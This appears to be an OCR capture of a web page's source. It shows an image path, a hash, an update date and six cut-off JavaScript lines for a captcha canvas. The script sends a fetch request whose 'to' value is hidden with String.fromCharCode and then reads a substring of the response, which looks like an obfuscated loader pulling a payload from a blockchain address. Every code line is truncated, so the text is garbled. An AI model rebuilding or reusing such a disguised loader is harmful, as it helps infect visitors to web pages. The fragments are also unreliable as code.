
d6ab161c692b85a8f5261295534ba23e
🕒 Updated:
2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(